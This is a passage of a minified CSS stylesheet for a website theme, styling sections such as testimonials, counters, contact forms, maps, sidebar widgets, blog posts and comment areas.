{opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.work-tabs .tabs-content .text {position: relative;}.work-tabs .tabs-content .text p {position: relative;margin-bottom: 30px;}.work-tabs .tabs-content .text ul {position: relative;}.work-tabs .tabs-content .text ul li {position: relative;line-height: 2.125em;margin-bottom: 8px;padding-left: 30px;font-weight: 400;}.work-tabs .tabs-content .text ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.testimonials-section-two {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.testimonials-section-two .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.testimonials-section-two .carousel-box {position: relative;padding-right: 200px;}.testi-block-two {position: relative;}.testi-block-two .inner {position: relative;display: block;}.testi-block-two .icon {position: relative;top: 35px;display: block;font-weight: 400;font-size: 200px;line-height: 0.7em;color: var(--thm-base);margin-bottom: 0px;}.testi-block-two .info {position: relative;margin-top: 50px;}.testi-block-two .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-base);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block-two .text {position: relative;display: block;font-size: 42px;line-height: 1.381em;font-weight: 400;letter-spacing: 0em;color: #ffffff;font-family: var(--thm-b-font);padding: 0px 0px;}.testimonials-section-two .owl-theme .owl-dots {display: none;}.testimonials-section-two .owl-theme .owl-nav {position: absolute;right: -170px;top: 50%;margin-top: -50px;height: 110px;text-align: right;}.testimonials-section-two .owl-theme .owl-nav .owl-next, .testimonials-section-two .owl-theme .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;color: var(--thm-black);padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-section-two .owl-theme .owl-nav .owl-next {top: auto;bottom: 0;}.testimonials-section-two .owl-theme .owl-nav .owl-next span, .testimonials-section-two .owl-theme .owl-nav .owl-prev span {vertical-align: middle;}.testimonials-section-two .owl-theme .owl-nav .owl-next:hover, .testimonials-section-two .owl-theme .owl-nav .owl-prev:hover {opacity: 1;}.about-section-two {position: relative;padding: 120px 0px 90px;}.about-section-two .left-col {position: relative;}.about-section-two .left-col .inner {position: relative;display: block;padding-right: 50px;}.about-section-two .counter {position: relative;display: block;}.about-section-two .right-col {position: relative;margin-bottom: 30px;}.about-section-two .right-col .inner {position: relative;display: block;padding-left: 30px;}.about-section-two .image-box {position: relative;display: block;margin-top: -240px;z-index: 5;}.about-section-two .image-box .image {position: relative;display: block;}.about-section-two .image-box .image img {display: block;width: 100%;border-radius: 7px;}.about-section-two .image-box .since {position: absolute;right: 50px;bottom: 50px;}.about-section-two .image-box .since:before {content: "";position: absolute;left: -42px;top: 4px;bottom: 4px;border-left: 2px solid var(--thm-base);}.about-section-two .image-box .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: #ffffff;text-transform: uppercase;color: var(--thm-black);border-radius: 50%;}.counter-block {position: relative;margin-bottom: 30px;}.counter-block .inner-box {position: relative;padding-left: 160px;min-height: 140px;padding-top: 42px;}.counter-block .graph-outer {position: absolute;left: 0;top: 0;width: 140px;height: 140px;display: block;text-align: center;}.counter-block .graph-outer:before {content: "";position: absolute;left: 0px;top: 0px;right: 0px;bottom: 0px;border: 3px solid #e9ebee;border-radius: 50%;}.counter-block .graph-outer canvas {position: relative;}.counter-block .graph-outer .count-box {position: absolute;left: 0;top: 50%;width: 100%;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 60px;text-transform: uppercase;letter-spacing: 0.05em;margin-top: -30px;font-family: var(--thm-font);}.counter-block .graph-outer .count-box .sign {font-size: 20px;}.counter-block input {opacity: 0;visibility: hidden;position: absolute;left: 0;top: 0;}.counter-block h4 {position: relative;line-height: 1.1em;font-size: 24px;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin: 0 0;}.about-section-three {padding-top: 120px;padding-bottom: 120px;}.about-section-three__image {position: relative;display: inline-block;}.about-section-three__image img {position: relative;}.about-section-three__image::before {content: "";position: absolute;top: 30px;bottom: 30px;right: 0;left: -30px;background-color: var(--thm-base);}.about-section-three__content .sec-title-two {margin-bottom: 35px;}.about-section-three__content .sec-title-two h2 {margin-top: 10px;}.about-section-three__summery p {margin: 0;font-size: 18px;line-height: 2;font-weight: 500;color: #697280;margin-bottom: 30px;}.about-section-three__list {margin-bottom: 50px;}.about-section-three__list li {position: relative;padding-left: 30px;color: #697280;font-size: 18px;font-weight: 500;line-height: 2;}.about-section-three__list li>i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 16px;}.about-section-three__content .progress-box {position: relative;display: block;width: 100%;margin-bottom: 50px;}.about-section-three__content .progress-box .bar-title {position: relative;font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 600;color: var(--thm-black);}.about-section-three__content .progress-box .bar {position: relative;width: 100%;height: 7px;background: #eff1f4;border-radius: 4px;}.about-section-three__content .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.about-section-three__content .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;color: #697280;line-height: 22px;font-size: 14px;font-weight: 600;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-section-three__content .progress-box .counted .count-box {opacity: 1;}.about-section-three__name {position: relative;padding-top: 15px;}.about-section-three__name>img {position: absolute;top: 0;left: 0;}.about-section-three__name h3 {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;line-height: 1;margin-bottom: 5px;position: relative;}.about-section-three__name p {margin: 0;text-transform: uppercase;letter-spacing: 0.1;font-weight: 600;font-size: 14px;color: var(--thm-base);position: relative;}.about-me-one {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 1200px) {.about-me-one {padding-top: 120px;padding-bottom: 120px;}}.about-me-one__image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);max-width: 100%;margin-bottom: 50px;}@media (min-width: 1200px) {.about-me-one__image img {margin-bottom: 0;}}@media (min-width: 1200px) {.about-me-one__content {padding-left: 30px;}}@media (min-width: 1440px) {.about-me-one__content {padding-left: 70px;}}.about-me-one__content .sec-title {margin-bottom: 0;}.about-me-one__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__social {margin-top: 25px;margin-bottom: 40px;}}.about-me-one__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 44px;height: 44px;background-color: #f4f5f8;color: var(--thm-black);font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-me-one__social a+a {margin-left: 10px;}.about-me-one__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.about-me-one__certificate-row {margin-left: -10px;margin-right: -10px;margin-top: 30px;max-width: 500px;}@media (min-width: 1200px) {.about-me-one__certificate-row {margin-top: 70px;}}.about-me-one__certificate-row [class*="col-"] {padding-left: 10px;padding-right: 10px;}.about-me-one__certificate-row img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;margin-bottom: 20px;}@media (min-width: 1200px) {.about-me-one__certificate-row img {margin-bottom: 0;}}.about-me-one__qoute {color: var(--thm-base);font-size: 30px;line-height: 34px;margin: 0;font-weight: 400;}@media (min-width: 1200px) {.about-me-one__qoute {margin-top: 65px;}}.about-me-one__text {margin: 0;font-size: 16px;line-height: 34px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-me-one__text {margin-bottom: 35px;}}.about-me-counter {background-color: #f4f5f8;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.about-me-counter {padding-top: 120px;padding-bottom: 90px;}}@media (min-width: 1200px) {[class*="col-"]:nth-child(3) .counter-block {margin-left: 20px;}}.about-me-counter .counter-block h4 {font-size: 26px;}.about-me-counter .sec-title {text-align: center;margin-bottom: 40px;}@media (min-width: 768px) {.about-me-counter .sec-title {margin-bottom: auto;width: 100%;text-align: left;margin-top: auto;}}.get-quote-two {position: relative;padding: 120px 0px 210px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.get-quote-two__one-page {padding-bottom: 120px;}@media (max-width: 991px) {.get-quote-two__one-page {padding-bottom: 70px !important;}}.get-quote-two .sec-title {margin-bottom: 35px;}.get-quote-two .sec-title h2 {color: #ffffff;}.get-quote-two .left-col {position: relative;margin-bottom: 30px;}.get-quote-two .left-col .inner {position: relative;display: block;max-width: 480px;}.get-quote-two .left-col .text {position: relative;display: block;color: #999b9f;margin-bottom: 35px;}.get-quote-two .info {position: relative;display: block;}.get-quote-two .form-box form .form-group input, .get-quote-two .form-box form .form-group select, .get-quote-two .form-box form .form-group textarea, .get-quote-two .form-group .ui-selectmenu-button.ui-button {background-color: #ffffff;border-color: #ffffff;}.get-quote-two .info ul li {position: relative;display: block;min-height: 60px;padding-left: 85px;line-height: 28px;padding-top: 5px;margin-bottom: 20px;}.get-quote-two .info ul li strong {display: block;color: #ffffff;letter-spacing: 0.1em;font-size: 16px;font-weight: 400;text-transform: uppercase;font-family: var(--thm-font);margin-top: -4px;}.get-quote-two .info ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;padding: 15px 10px;width: 60px;height: 60px;text-align: center;background-color: var(--thm-base);border-radius: 50%;font-size: 16px;color: var(--thm-black);}.get-quote-two .info ul li:last-child {margin: 0;}.get-quote-two .info ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.get-quote-two .info ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.get-quote-two .right-col {position: relative;margin-bottom: 10px;}.get-quote-two .right-col .inner {position: relative;display: block;}.get-quote-two .form-box {position: relative;display: block;}.get-quote-two .form-box form .row {margin: 0 -10px;}.get-quote-two .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.map-section {position: relative;padding: 0px 0px 120px;}.map-section .map-container {position: relative;display: block;width: 100%;margin-top: -120px;border-radius: 7px;overflow: hidden;z-index: 3;}.map-section__one-page {padding-bottom: 0;}.map-section__one-page .map-container {margin-top: 0;}.map-canvas, .map-iframe {position: relative;display: block;width: 100%;height: 450px;}.map-section__one-page .map-iframe {height: 575px;}.map-data {font-family: var(--thm-font);text-align: center;font-size: 20px;color: #222222;font-weight: 300;letter-spacing: 0.05em;line-height: 1.7em;}.map-data h6 {font-family: var(--thm-font);font-size: 24px;font-weight: 400;text-align: center;margin-bottom: 10px;line-height: 1em;color: #222222;text-transform: uppercase;letter-spacing: 0.05em;}.sponsors-section-two {position: relative;padding: 120px 0px 90px;background: #ffffff;border-top: 1px solid #e9ebee;}.sponsors-section-two .title-col {position: relative;margin-bottom: 30px;}.sponsors-section-two .sec-title {margin-bottom: 0;}.sponsors-section-two .logo-col {position: relative;}.sponsors-section-two .logo-block {position: relative;margin-bottom: 30px;}.sponsors-section-two .image-box img {max-width: 100%;width: 150px;display: inline-block;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.sponsors-section-two .image-box img:hover {opacity: 1;}.sponsors-section-three {padding-top: 120px;padding-bottom: 120px;}.sponsors-section-three .thm-swiper__slider .swiper-slide img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;display: block;}.sponsors-section-three .thm-swiper__slider .swiper-slide img:hover {opacity: 0.6;}.sponsors-section__about-two {background-color: var(--thm-base);}.page-banner {position: relative;padding: 0;color: #ffffff;background: var(--thm-black);background-position: center;background-repeat: no-repeat;background-size: cover;}.page-banner .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 0.4;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;}.page-banner .shape-1 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-1.png) right bottom no-repeat;z-index: 1;}.page-banner .shape-2 {position: absolute;right: 0;top: 0;width: 250px;max-width: 100%;height: 100%;background: url(../images/background/b-shape-2.png) right top no-repeat;z-index: 1;}.page-banner .banner-inner {position: relative;display: block;text-align: center;z-index: 3;}.page-banner .inner-container {position: relative;padding: 140px 0px 20px;}.page-banner h1 {position: relative;font-size: 40px;color: #ffffff;line-height: 0.9em;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;margin: 0;}.page-banner .page-nav {position: relative;padding-top: 5px;text-align: center;}.page-banner .bread-crumb {position: relative;display: inline-block;}.page-banner .bread-crumb li {position: relative;float: left;font-size: 20px;line-height: 30px;color: #ccd6df;font-weight: 400;text-transform: uppercase;letter-spacing: 1px;cursor: default;padding-right: 15px;margin-right: 15px;letter-spacing: 0.1em;font-family: var(--thm-font);}.page-banner .bread-crumb li:before {position: absolute;right: -15px;width: 30px;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;content: "-";}.page-banner .bread-crumb li:last-child {padding-right: 0;margin-right: 0;}.page-banner .bread-crumb li:last-child:before {display: none;}.page-banner .bread-crumb li a {color: #ffffff;font-weight: 400;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.page-banner .bread-crumb li a:hover, .page-banner .bread-crumb li.active {color: var(--thm-base);}.faqs-section {position: relative;padding: 120px 0px 100px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.faqs-section .faq-block {position: relative;margin-bottom: 20px;}.get-quote-three {position: relative;padding: 120px 0px 100px;background: #ffffff;}.get-quote-three .sec-title {margin-bottom: 40px;}.get-quote-three .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.get-quote-three .form-box form .row {margin: 0 -10px;}.get-quote-three .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.error-section {position: relative;background: #ffffff;padding: 120px 0px;}.error-section .content {position: relative;max-width: 700px;text-align: center;margin: 0 auto;}.error-section .big-text {position: relative;line-height: 0.7em;font-size: 340px;color: var(--thm-base);font-weight: 400;letter-spacing: 15px;line-height: 1em;}.error-section .big-text .front {position: relative;display: block;width: 100%;text-align: center;}.error-section .big-text .back {position: absolute;padding-left: 20px;left: 0;top: 0;display: block;width: 100%;text-align: center;color: rgba(var(--thm-base-rgb), 0.1);}.error-section h2 {font-weight: 400;color: var(--thm-black);line-height: 1em;margin-bottom: 0px;text-transform: uppercase;letter-spacing: 0.005em;}.error-section .text {position: relative;display: block;line-height: 1.5em;}.error-section .link-box {position: relative;padding-top: 20px;}.error-section .link-box .theme-btn {position: relative;min-width: 200px;}.error-form {position: relative;max-width: 520px;margin: 50px auto 0;}.error-form form {position: relative;}.error-form .form-group {position: relative;margin: 0;}.error-form .form-group input[type="text"], .error-form .form-group input[type="search"], .error-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 30px;height: 70px;display: block;font-size: 14px;background: #f4f5f8;color: var(--thm-text);border-radius: 7px;font-family: var(--thm-b-font);border: 1px solid #f4f5f8;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.error-form .form-group input[type="text"]:focus, .error-form .form-group input[type="email"]:focus, .error-form .form-group input[type="search"]:focus {border-color: var(--thm-base);}.error-form .form-group input::-webkit-input-placeholder {color: #575757;}.error-form .form-group .theme-btn {position: absolute;right: 25px;top: 15px;width: 40px;height: 40px;line-height: 40px;font-size: 20px;background: none;color: var(--thm-text);}.error-form .form-group .theme-btn span {vertical-align: middle;}.contact-section {position: relative;padding: 120px 0px 100px;background: #ffffff;}.contact-section__one-page {padding-bottom: 0;}.contact-section .map-box {position: relative;display: block;margin: 0 0 120px;border-radius: 7px;overflow: hidden;}.contact-section .form-box {position: relative;display: block;max-width: 770px;margin: 0 auto;text-align: center;}.contact-section .form-box form .row {margin: 0 -10px;}.contact-section .form-box form .form-group {padding: 0px 10px;margin-bottom: 20px;}.contact-section .upper-info {position: relative;margin-bottom: 90px;}.contact-section .info-block {position: relative;margin-bottom: 30px;}.contact-section .info-block .inner-box {position: relative;display: block;height: 100%;min-height: 100%;padding: 45px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-section .info-block .inner-box:hover {background: var(--thm-black);}.contact-section .info-block .inner-box h5 {font-size: 24px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.contact-section .info-block .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.contact-section .info-block .inner-box:hover h5, .contact-section .info-block .inner-box:hover h5 a {color: #ffffff;}.contact-section .info-block .inner-box .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.contact-section .info-block .inner-box .text a {position: relative;color: var(--thm-text);}.contact-section .info-block .inner-box:hover .text, .contact-section .info-block .inner-box:hover .text a {color: #999b9f;}.contact-section .info-block .inner-box:hover h5 a:hover, .contact-section .info-block .inner-box:hover .text a:hover {text-decoration: underline;color: #ffffff;}.contact-infos {padding-top: 70px;padding-bottom: 70px;background-color: var(--thm-black);}.contact-infos .row {--bs-gutter-y: 20px;}@media (min-width: 992px) {.contact-infos {padding-top: 110px;padding-bottom: 110px;}}@media (min-width: 1200px) {.contact-infos [class*="col-"]:not(:first-child) p {padding-left: 55px;}}.contact-infos p {margin: 0;font-size: 16px;line-height: 36px;color: #a4a4a4;font-weight: 400;font-family: var(--thm-font);}.contact-infos p br {display: none;}@media (min-width: 768px) {.contact-infos p br {display: inherit;}}.contact-infos p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-infos p a:hover {color: #fff;}.sidebar-page-container {position: relative;padding: 120px 0px 90px;}.sidebar-page-container .content-side {position: relative;margin-bottom: 30px;z-index: 1;}.sidebar-page-container .sidebar-side {position: sticky;margin-bottom: 30px;}.sidebar-page-container .sidebar {position: relative;}.sidebar .sidebar-widget {position: relative;display: block;margin-bottom: 30px;}.sidebar .sidebar-widget:last-child {margin-bottom: 0px;}.sidebar .sidebar-widget .widget-inner {position: relative;display: block;padding: 45px 45px;background: #f4f5f8;border-radius: 7px;}.sidebar-title {position: relative;margin-bottom: 20px;}.sidebar-title h4 {position: relative;display: inline-block;font-size: 24px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.01em;margin-bottom: 0px;}.sidebar .services ul {position: relative;}.sidebar .services ul li {position: relative;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 5px;}.sidebar .services ul li:before {content: "";position: absolute;left: -20px;top: 0;right: -20px;bottom: 0;background: #ffffff;border-radius: 7px;opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:after {content: "";position: absolute;left: -20px;top: 50%;margin-top: -12px;height: 24px;border-left: 2px solid var(--thm-base);opacity: 0;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .services ul li:last-child {margin-bottom: 0;}.sidebar .services ul li a {position: relative;display: block;line-height: 48px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-family: var(--thm-b-font);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .services ul li:hover a, .sidebar .services ul li.active a {color: var(--thm-black);}.sidebar .services ul li:hover:before, .sidebar .services ul li.active:before, .sidebar .services ul li:hover:after, .sidebar .services ul li.active:after {opacity: 1;}.sidebar .services ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 48px;font-weight: 700;z-index: 1;}.sidebar .services ul li a:hover:before, .sidebar .services ul li.active a:before {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.sidebar .call-up .widget-inner {background: var(--thm-black);color: #999b9f;}.sidebar .call-up .sidebar-title h4 {color: #ffffff;}.sidebar .call-up .text {position: relative;display: block;}.sidebar .call-up .phone {position: relative;margin-top: 20px;color: #ffffff;font-size: 30px;line-height: 40px;text-transform: uppercase;letter-spacing: 1px;font-family: var(--thm-font);font-weight: 300;}.sidebar .call-up .phone .icon {position: relative;display: inline-block;vertical-align: middle;color: var(--thm-base);font-size: 20px;padding-right: 15px;}.sidebar .call-up .phone a {position: relative;color: #ffffff;}.sidebar .call-up .phone a:hover {text-decoration: underline;}.sidebar .search-box .widget-inner {padding: 0;background: none;}.sidebar .search-box .form-group {position: relative;margin: 0px;}.sidebar .search-box .form-group input[type="text"], .sidebar .search-box .form-group input[type="search"] {position: relative;line-height: 40px;padding: 19px 80px 19px 35px;background: var(--thm-base);color: var(--thm-black);display: block;font-size: 14px;width: 100%;height: 80px;border: 1px solid var(--thm-base);font-family: var(--thm-b-font);border-radius: 7px;transition: all 500ms ease;-moz-transition: all 500ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 500ms ease;-o-transition: all 500ms ease;}.sidebar .search-box .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group ::placeholder {opacity: 1;color: inherit;}.sidebar .search-box .form-group input:focus {border-color: var(--thm-black);}.sidebar .search-box .form-group button {position: absolute;right: 20px;top: 0px;height: 80px;width: 60px;line-height: 80px;display: block;font-size: 24px;color: var(--thm-black);background: none;font-weight: normal;}.sidebar .search-box .form-group input:focus+button, .sidebar .search-box .form-group button:hover {color: #181b1f;}.sidebar .recent-posts .post {position: relative;font-size: 20px;color: var(--thm-text);padding: 7px 0px 0px 85px;min-height: 62px;margin-bottom: 30px;}.sidebar .recent-posts .post:last-child {margin-bottom: 0px;}.sidebar .recent-posts .post-thumb {position: absolute;left: 0px;top: 0px;width: 62px;height: 62px;border-radius: 50%;}.sidebar .recent-posts .post-thumb img {position: relative;display: block;width: 100%;border-radius: 50%;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar .recent-posts .post:hover .post-thumb img {}.sidebar .recent-posts .text {font-size: 20px;line-height: 1.3em;color: var(--thm-text);font-weight: 300;text-transform: capitalize;margin: 0;letter-spacing: 0.07em;max-width: 170px;}.sidebar .recent-posts .text a {color: var(--thm-text);}.sidebar .recent-posts .text a:hover {color: var(--thm-black);}.sidebar .popular-tags .tags-list {padding-right: 20px;}.sidebar .popular-tags .tags-list li, .sidebar .popular-tags .tags-list a {position: relative;color: var(--thm-text);display: inline-block;}.sidebar .popular-tags .tags-list a {position: relative;display: inline-block;line-height: 1.45em;text-align: center;color: var(--thm-text);text-transform: capitalize;transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-moz-transition: all 300ms ease;}.sidebar .popular-tags .tags-list a:hover {color: var(--thm-black);}.sidebar .archives ul {position: relative;}.sidebar .archives ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.sidebar .archives ul li:last-child {margin-bottom: 0;}.sidebar .archives ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.sidebar .archives ul li:hover a, .sidebar .archives ul li.active a {color: var(--thm-black);font-weight: 400;}.sidebar .archives ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.sidebar .recent-comments .comment {position: relative;font-size: 20px;color: var(--thm-text);padding: 0px 0px 0px 70px;min-height: 48px;margin-bottom: 30px;}.sidebar .recent-comments .comment:last-child {margin-bottom: 0px;}.sidebar .recent-comments .comment .icon {position: absolute;left: 0px;top: 0px;width: 48px;height: 48px;font-size: 18px;line-height: 48px;background-color: var(--thm-black);color: #ffffff;text-align: center;border-radius: 50%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidebar .recent-comments .comment:hover .icon {background: var(--thm-base);}.sidebar .recent-comments .comment .text {font-size: 20px;line-height: 24px;color: var(--thm-text);font-weight: 300;letter-spacing: 0.07em;text-transform: uppercase;margin: 0;}.sidebar .recent-comments .comment .text a {color: var(--thm-text);}.sidebar .recent-comments .comment .text a:hover {color: var(--thm-black);}.post-details {position: relative;margin-bottom: 30px;}.post-details .inner-box {position: relative;display: block;}.post-details .image-box {position: relative;display: block;overflow: hidden;}.post-details .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.post-details .inner-box:hover .image-box img {}.post-details .lower-box {position: relative;padding: 30px 0px 0px;}.post-details .post-meta {position: relative;display: block;}.post-details .post-meta ul {position: relative;display: block;}.post-details .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;}.post-details .post-meta ul li .far, .post-details .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.post-details .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.post-details .lower-box h4 a {color: var(--thm-black);}.post-details .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.post-details .lower-box .text {position: relative;display: block;}.post-details .lower-box .text p {position: relative;margin-bottom: 35px;}.post-details .info-row {position: relative;display: block;padding: 28px 0px 0px;border-top: 1px solid #e9ebee;font-size: 16px;line-height: 30px;}.post-details .info-row strong {font-weight: 300;letter-spacing: 0.05em;font-size: 24px;text-transform: uppercase;font-weight: 400;font-family: var(--thm-font);color: var(--thm-black);}.post-details .info-row a {color: var(--thm-text);}.post-details .info-row a:hover {text-decoration: underline;}.post-details .info-row .tags-info {position: relative;float: left;}.post-details .info-row .cat-info {position: relative;float: right;}.sidebar-page-container .post-control-two {position: relative;margin-bottom: 20px;}.sidebar-page-container .post-control-two .control-col {position: relative;margin-bottom: 30px;}.sidebar-page-container .post-control-two .control-inner {position: relative;display: block;padding: 55px 50px;background: #f4f5f8;height: 100%;min-height: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.sidebar-page-container .post-control-two .control-inner:hover {background: var(--thm-base);}.sidebar-page-container .post-control-two .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .post-control-two .control-inner h4 {position: relative;font-weight: 400;text-transform: uppercase;font-size: 30px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 0px;}.sidebar-page-container .post-control-two .control-inner h4 a {color: var(--thm-black);}.comments-title {position: relative;margin-bottom: 40px;}.comments-title h3 {font-size: 36px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.02em;color: var(--thm-black);margin: 0;}.comments-area {position: relative;margin-bottom: 70px;}.comments-area .comment-box {position: relative;margin-bottom: 60px;padding-bottom: 60px;border-bottom: 1px solid #e9ebee;}.comments-area .comment {position: relative;min-height: 90px;padding-left: 130px;}.comments-area .comment-box .author-thumb {position: absolute;left: 0px;top: 0px;width: 90px;height: 90px;border-radius: 50%;margin-bottom: 20px;overflow: hidden;}.comments-area .comment-box .author-thumb img {width: 90px;height: 90px;display: block;border-radius: 50%;}.comments-area .comment-box .info {position: relative;margin-bottom: 25px;line-height: 24px;}.comments-area .comment-box .info .name {position: relative;display: block;font-size: 24px;line-height: 30px;font-weight: 400;letter-spacing: 0.02em;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);}.comments-area .comment-box .info .date {position: relative;display: inline-block;color: var(--thm-base);}.comments-area .comment-box .text {position: relative;display: block;color: var(--thm-text);margin-bottom: 30px;}.comments-area .comment-box .reply-btn {position: relative;display: block;}.comments-area .comment-box .theme-btn .btn-title {padding: 6px 30px 4px;line-height: 30px;}.leave-comments {position: relative;}.leave-comments form .row {margin: 0 -10px;}.leave-comments form .form-group {padding: 0px 10px;margin-bottom: 20px;}.leave-comments form .form-group:last-child {margin-bottom: 0;}.service-details {position: relative;}.service-details .image {position: relative;display: block;overflow: hidden;}.service-details .image img {display: block;width: 100%;border-radius: 7px;transition: all 0.4s ease;-moz-transition: all 0.4s ease;-webkit-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;}.service-details .image:hover img {}.service-details .main-image {margin-bottom: 35px;}.service-details h3 {font-size: 50px;letter-spacing: 1px;text-transform: uppercase;font-weight: 400;line-height: 